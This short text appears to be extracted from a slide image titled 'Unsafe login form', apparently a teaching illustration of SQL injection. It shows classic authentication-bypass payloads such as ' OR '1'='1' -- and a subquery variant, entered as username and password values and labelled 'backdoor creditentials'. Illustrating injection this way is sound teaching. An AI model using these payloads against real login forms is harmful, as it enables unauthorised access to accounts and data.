 Unsafe login form
Username: ' OR '1'='1' --
Password: ●●●●●●●●●●
Login
backdoor creditentials:
login=' or password not in (select id from info where '1'='1
password=v') or '1'='1
backdoor creditentials:
login=' OR '1'='1' --
password=anything